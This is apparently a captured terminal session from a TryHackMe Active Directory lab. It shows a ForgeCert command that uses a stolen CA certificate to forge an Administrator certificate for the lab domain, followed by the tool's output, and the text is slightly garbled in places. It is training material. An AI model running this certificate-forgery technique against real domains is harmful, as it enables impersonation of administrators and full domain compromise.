 za\louis.cole@THMWRK1 C:\Users\louis.cole>C:\Tools\ForgeCert\ForgeCert.exe --CaCertPath Userslouis.colelocal_machine_My_0_.pfx --CaCertPassword mimikatz --Subject CN=User -
-SubjectAltName Administrator@za.tryhackme.loc --NewCertPath fullAdmin.pfx --NewCertPassword Password123
CA Certificate Information:
  Subject:
  Issuer:         CN=za-THMDC-CA, DC=za, DC=tryhackme, DC=loc
  Start Date:     5/11/2022 2:29:07 PM
  End Date:       5/11/2023 2:29:07 PM
  Thumbprint:     DE718D0C39B7B8564B1A4AD73ACC1DCECF6FC692
  Serial:         1000000008ADBB8F1CA0694C6F000000000008

Forged Certificate Information:
  Subject:        CN=User
  SubjectAltName: Administrator@za.tryhackme.loc
  Issuer:
  Start Date:     3/6/2025 7:18:53 AM
  End Date:       3/6/2026 7:18:53 AM
  Thumbprint:     AD547CD509C25EAD65D2381FF91DDBA845DE3A48
  Serial:         00FE000EA0E82D83678E7BBEA3C49BE322

Done. Saved forged certificate to fullAdmin.pfx with the password 'Password123'